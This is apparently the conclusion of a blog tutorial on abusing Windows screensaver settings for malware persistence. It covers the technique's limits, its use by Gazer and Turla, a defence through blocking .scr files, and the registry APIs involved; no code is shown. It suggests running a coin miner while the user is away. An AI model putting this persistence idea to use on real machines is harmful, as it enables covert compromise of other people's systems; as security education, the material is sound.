
conclusion
The problem with this persistence trick is that the session is terminated when the user comes back and the system is not idle. However, red teams can perform their operations (something like coin miner) during the user’s absence. If screensavers are disabled by group policy, this method cannot be used for persistence. Also you can block .scr files from being executed from non-standard locations.
This trick is used by Gazer software and Turla APT in the wild.
This trick in MITRE ATT&CK
Gazer
Turla
RegOpenKeyEx
RegSetValueEx
RegCloseKey
Remove-ItemProperty
reg query
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine